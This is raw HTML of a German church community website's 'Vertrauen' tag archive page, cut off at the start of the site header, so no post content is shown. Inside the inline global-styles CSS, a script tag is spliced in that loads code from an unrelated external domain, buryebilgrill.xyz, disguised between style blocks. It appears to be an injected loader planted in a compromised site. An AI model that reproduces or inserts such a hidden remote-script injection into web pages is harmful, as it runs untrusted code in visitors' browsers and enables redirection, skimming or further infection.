

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lkg-aschersleben.de/tag/vertrauen/
body_size: 16622
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="de" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://lkg-aschersleben.de/xmlrpc.php" />
  <link rel="shortcut icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG.png" />  <link rel="apple-touch-icon-precomposed" href="">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="">
      <title>Vertrauen &#8211; LKG Aschersleben</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LKG Aschersleben &raquo; Feed" href="https://lkg-aschersleben.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="LKG Aschersleben &raquo; Kommentar-Feed" href="https://lkg-aschersleben.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LKG Aschersleben &raquo; Vertrauen Schlagwort-Feed" href="https://lkg-aschersleben.de/tag/vertrauen/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lkg-aschersleben.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lkg-aschersleben.de/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://lkg-aschersleben.de/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.12' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=1.2' media='all' />
<link rel='stylesheet' id='nativechurch-parent-style-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/style.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/animations.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch-child/style.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_base_style-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/base.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_magnific-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/magnific/magnific-popup.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=1.2' media='print' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://lkg-aschersleben.de/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp&#038;pgid=5021&#038;sidebar_pos&#038;ver=6.4.7' media='all' />
<!--n2css--><script src="https://lkg-aschersleben.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lkg-aschersleben.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.4.7" id="ajax-login-script-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["viewed_cookie_policy"],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#008957","button_1_button_hover":"#006e46","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#b65760","button_3_button_hover":"#92464d","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#037ea3","button_4_button_hover":"#026582","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"0px","text":"#354954","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Cookie-Hinweis","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.8" id="cookie-law-info-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://lkg-aschersleben.de/wp-json/" /><link rel="alternate" type="application/json" href="https://lkg-aschersleben.de/wp-json/wp/v2/tags/155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lkg-aschersleben.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Redux 4.4.12" /><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" />
<meta name="msapplication-TileImage" content="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="imic_options-dynamic-css" title="dynamic-css" class="redux-options-output">.content{padding-top:50px;padding-bottom:50px;}.content{background-color:#ffebcd;}.site-header .topbar, .header-style5 .site-header, .header-style6 .site-header{background-color:rgba(255,255,255,0.99);}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper, .header-style5 .is-sticky .site-header, .header-style6 .is-sticky .site-header{background-color:rgba(240,151,45,0.8);}.is-sticky .navigation > ul > li > a{color:#037ea3;}.is-sticky .navigation > ul > li > a:hover{color:#ffffff;}.is-sticky .navigation > ul > li > a:active{color:#1e73be;}.navigation, .header-style2 .main-menu-wrapper{background-color:#f0972d;}.navigation > ul > li > a{letter-spacing:1px;font-weight:700;font-style:normal;}.navigation > ul > li > a{color:#037ea3;}.navigation > ul > li > a:hover{color:#ffffff;}.navigation > ul > li > a:active{color:#ffffff;}.navigation > ul > li ul{background-color:#ffffff;}.navigation > ul > li.megamenu > ul:before, .navigation > ul > li ul:before{border-bottom-color:#ffffff;}.navigation > ul > li ul li ul:before{border-right-color:#ffffff;}.navigation > ul > li > ul li > a{border-bottom:1px solid #f8f7f3;}.navigation > ul > li > ul li > a{color:#037ea3;}.navigation > ul > li > ul li > a:hover{color:#f0972d;}.navigation > ul > li > ul li > a:active{color:#037ea3;}.site-header .menu-toggle{color:#5e5e5e;font-size:24px;}.smenu-opener{height:60px;width:75px;}.smenu-opener{font-size:16px;}.sf-menu ul li .smenu-opener{height:38px;width:75px;}.sf-menu ul li .smenu-opener{font-size:16px;}.top-navigation > li > a{font-weight:700;font-style:normal;}.top-navigation > li > a{color:#037ea3;}.top-navigation > li ul{background-color:#ffffff;}.top-navigation > li.megamenu > ul:before, .top-navigation > li ul:before{border-bottom-color:#ffffff;}.top-navigation > li ul li ul:before{border-right-color:#ffffff;}.top-navigation > li > ul li > a{border-bottom:1px solid #f8f7f3;}.site-footer{background-color:#ffffff;}.site-footer{padding-top:10px;padding-bottom:10px;}.site-footer .widgettitle{color:#373838;}.site-footer .listing-header, .site-footer .post-title, .site-footer .listing .item, .site-footer .post-meta, .site-footer .widget h4.footer-widget-title, .site-footer .widget ul > li{border-bottom:1px solid #ECEAE4;}.site-footer-bottom{background-color:#ffffff;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom .social-icons a{background-color:#999999;}.site-footer-bottom .social-icons a:hover{background-color:#666666;}.site-footer-bottom .social-icons a{height:25px;width:25px;}.site-footer-bottom .social-icons a{line-height:25px;font-size:14px;}h1,h2,h3,h4,h5,h6,body,.event-item .event-detail h4,.site-footer-bottom{word-spacing:0px;letter-spacing:0px;}h4,.title-note,.btn,.top-navigation,.navigation,.notice-bar-title strong,.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds,.event-date,.event-date .date,.featured-sermon .date,.page-header h1,.timeline > li > .timeline-badge span,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{word-spacing:0px;letter-spacing:0px;}blockquote p,.cursive,.meta-data,.fact{word-spacing:0px;letter-spacing:0px;}.page-content, .page-content p{line-height:25px;font-weight:400;font-style:normal;color:#354954;font-size:16px;}.page-content h1{line-height:36px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#354954;font-size:30px;}.page-content h2{line-height:30px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#354954;font-size:25px;}.page-content h3{line-height:26px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#f0972d;font-size:22px;}.page-content h4{line-height:24px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#f0972d;font-size:20px;}.page-content h5{font-weight:700;font-style:normal;color:#f0972d;}.page-content h6{color:#f0972d;}</style></head>
<!--// CLOSE HEAD //-->

<body class="archive tag tag-vertrauen tag-155">
    <div class="body header-style2">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://lkg-aschersleben.de" class="default-logo" title="logo diegemeinschaft"><img src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png" alt="logo diegemeinschaft"></a>
		  <a href="https://lkg-aschersleben.de" title="logo diegemeinschaft" class="retina-logo"><img src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png" alt="logo diegemeinschaft" width="" height="70px"></a>
	</h1>			</div>
			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><div class="tinymenu"><ul id="menu-top-menu" class="top-navigation sf-menu"><li  class="menu-item-1954 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/kontakt_weg/">Kontakt und Wegbeschreibung<span class="nav-line"></span></a></ul></div><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div>		  </div>
		</div>
	  </div>
	  				  <div class="main-menu-wrapper">
			<div class="container">
			  <div class="row">
				<div class="col-md-12">
				  <nav class="navigation">
